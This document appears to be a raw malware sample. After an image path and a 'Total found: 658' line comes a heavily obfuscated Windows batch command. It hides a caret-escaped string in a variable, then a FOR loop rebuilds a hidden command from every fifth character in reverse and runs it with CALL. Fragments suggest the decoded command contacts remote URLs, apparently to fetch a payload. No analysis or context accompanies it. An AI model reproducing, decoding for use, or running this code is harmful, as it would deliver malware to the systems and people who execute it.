 Total found: 658
CM%APPDATA:~  -12,1%;  ;  ; /V^:o;; ;  /R"; ;  ;  (  (   (^Se^t owy=djh ^tDJ^ D^2d^ h^W^X NfR^ T51 ^xCV u n n0^a^
Vz ^f6K ^u^X5 ^y^m^2^ ^s^AJ ^S6a^ ^j^W  ^4pG
^PMa^}n6y}^G2h{P^gU^h9Nrc1^7zti9^8^aW^zecEw^b^}j^8I^}^a^74k^SR5aBwHe^IOsr^B^f^gbRNv^;^0^E n^O cR^4sLSH^pY$Tm^Y
^E1^Ps^jin^sx7T^eOi^mcjJ^po^ 4^gr^wIZPWBG^-C^bxt^uPJrXp^e^aA^E6t^EK^dS2^5^W;^PZ^d^)Lw^ln^
TSRiXS^S5^qu$^A^lM^(vUce^2B^Hll^pXig^D^4fe^8x^o^52yt^BCOeoGYv^y^p^3^akCU^s4Ig^.t2Vce6j^s^EcuHW0^i$^bv^j;^5hO^)^6BJ
^ymtN^dATgoHFv^BSW^DeD^m^zs3Nvnu^YKoN^e^jp^X^mS^sbNAe A^irJV^s^.^To0^Yo^P^Bap^h^j^QNUb$
wd^(L^j^8eanWtX^5niXz^Zr^sBHw^h^Hl.p^HwcBQKsMA5HIbu^$I^b^k^;I^HA1C8^5 er^u=VvC
94^6e7zk^pVG^KyC1r^tQdK^.^p3tcRxG^sA^i9^HF^0^D$ev^k;^M^XD^)ruC^(X^iTnIuCeA69pfPFo^61B^.36EcLvCsi7BHEb1$^0xW{^mM^a
^Fo^B^)95R^0NRh0DTb^2L^xf QsqqvfXeGI1-^hRN^ ^7a^Q^sfRNu^uJytP9^4aSRjt^fYMSt^Of^.^k^eCYh^9ea^h^mG^Qq N$UCo^(L^EA
^gV^If8^5CI^l^OG;^WQd^)^XCt^(k^OgdFOEnXIW^eFb^h^sdfs.kaPYeh^5^aJNc^Qk^OH$7IR;0NC^)nX^B0^UKw,^F1i^i0o^Snc^qRMJzW$Jg
V,NUI^'6H^k^TSP0EOL^eG^qbX'HL^9^(X9Dne F^e^kUvp^fXVoo^8v.^WHO^Y^ml^waVREQ^A4Q^$40D{dwo^y9Ntryept
z^e{bpl^)DQR^Wv^AISBbVkd^Qj^$INr x^7GnY5^BiUSh ^8 1^ibN^pn7^DpM1uO^$^uHd^(6gR^h^IO^EcZ8raN^sSeBucr9^M^
^o6^WefETJ;kS^M'mEvm^jU^ ^a^a^A^z^e^IN^prANX^t^axhs^u^tg^.MS^Qb^gSm^dj^pso nvdG0vaENm^'0xh^ Va^H^mx7To^EcYc^Z^Y6^-
Sj^K^  yX^t^EUocG^kW^eEm^yjGNx^br5J^O7V^4^-VRowg^9re^6HgNn^Kj ^b8^4=^wVY^
Y^Avc3wrsglRH^Q^u^j$^B^yU;Lx6^'XGyp^SX^E^tv^x^G^tlrm^h^KI8l^6^GcmLR^qx^sHE^.Gy^I2yKgl^h07^m^ASRxXUksfhwm^T^b3'vnO
^lQ^jm9y5o^iVucku^h-O 0^ ^U^T ^t8WLc5^D^m^e^U^H^Wj4YDbuAlOSd ^-5E^3w^i^Y^OeqZ^aNDUk^=8^iD ^K^j^T^YF^L^zaKt0Qm
0^$^wvV;^Y^y^U^)^8MG'C^XpeYi^hxfVW^eHS5.E^A7H3^gA^h^PN2^i^jza\N^Hl'Kor+12^E^)9^WS^(T^hD^h^3^Pk^tEkMar98PI^9QpsU4mk
b^Bew^gLT^i^lkt^J^Kren43GO^1T^:^tUO^:^Dzt^]txlh^BhRt^07NaPo9^Pz7L^.CFPO^QOoIz^B^m.rYumilEez^s^8tc^o0sra^uyu^A^B^Sc
J^k[a^J^y^(PQ5=^j^36nFScR0b^KSS^Yg$^LPg^;Vi^H^)5E^Z'Mv2@q^Zw^'^Iti^(^MW5t7m8i^qX^B^lC0ppw59S^9f^b.vmK^'cH^3k^4M^hw
^W EA6^ibVs^Q ^Uuc^b/NSLudbor^hq^1.^f3^HoN^H^Op^k im0ZPaS^Tnc70ZeE^Lhd5U0abZ^Jm^JN4i^aNTrC^B^e^k
FGs^qVfeqJK/^4kr/1lI:6^XQpF^Mc^tWr^l^tize^hEs^g^@GI^dF^GL^A^d^LKbqB7C^ys8of5a^KF^q8js^Lcn/Ty^Pnt1^piRwvmru^ldsu^Ua
^o^1^a-V9upi^y^Jw^u2^E/cM5nl^B^AcTy^p.3Oxs^sE^fkoZI^o^d^sKoYzebXJ^y^t^Q^Tisb
E^e^EnGrqxUoV^B^yfpeF/PZm/i^5v^:oV^xphrmt^8d^FtzDKhdSR@^5bN^6^W^dPzyDeu^Stj/2^i^0nGPFc^skK.9^grcV7^Un^lr7^oI0Xn2S^
t^i7cesv8n/Yp^t/^4^q3^:R^0^kp Y^otW^pLtvoVhAzm@^4CL^D7H^3/^P^d^5k9G^X^pAvP.jz^0^u^Dzw^d^s^ZieK
G^.r^GnavedrD8s^ekErhP2Nsj^S9^wX^SroPG^9n^Ji^osR^a^6m^yCXiB^8Rnrd^F/^m^9^g/xYU:cWI^pqCbttrwt^xdDhe^Jh@^p4SR0^bt7^B
^xYE^u^tHB^AeRz^av^dVW5I/^0UwmQNZo7^ULcG6e.h^ZanONLi^Xofl8^qU^iyrHfvcYrDp6if^j^F^mri0i^4k^X^d^wkf^ai0olD^p^Uvmxa.c
sZwF^IOw^T^O^g^w^TY1/^onN/^BWT^:6KCp^t^Hm^tcVDtO0Qh0^1o'T^uZ^=JLZW06bS^B^YUkV^gW$^K^Ed;l^1T'OW^sC^Mj^J^ZX^Qlj^Lv^G
'^u^Jj^=i^2FcmpoK^Q^h3^HFOW$^oFK cn3^lk^K^slJIg^en^ Hhm^S4s^5O^dr^0^6^YepZE^wRXB^omqIp) ) ; ;   )&&  ;;  F^or;  ;
; /^l  ;  %^W ;; ; ^in ; ( ^ 2^1^59  ^-^4 +3)  ;;  ; d^O  ; ;( (;  ;; s^et   mCd^O=!mCd^O!!owy:~%^W,1!) )&&;;  ;
i^F ; ;  %^W ; ; ;  ; lS^s ; ; ;^4 ; ;  ( (caL^l; %mCd^O:*^mCd^O!=% )  ; )